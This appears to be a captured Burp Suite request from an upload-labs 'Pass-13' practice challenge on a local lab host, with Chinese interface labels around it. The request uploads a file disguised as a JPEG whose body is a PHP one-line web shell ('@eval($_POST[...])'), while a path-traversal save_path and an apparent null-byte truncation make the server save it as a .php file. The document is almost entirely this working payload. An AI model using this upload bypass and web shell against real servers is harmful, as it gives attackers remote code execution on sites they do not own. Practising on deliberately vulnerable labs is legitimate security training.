 请求
美化 Raw Hex
\n
1 POST /upload/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 457
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvv5U7ZsKV9p58tUn
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/mixbp.php
19 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
20 Content-Disposition: form-data; name="upload_file"; filename="mixbp.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_POST['mixbp']);
25 echo "成功包含<br>";
26 ?>
27
Inspector
选择 1 (0x1)
选中字符
\0
Code Hex
00
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 3
请求cookies 0
请求头 12
Inspector
说明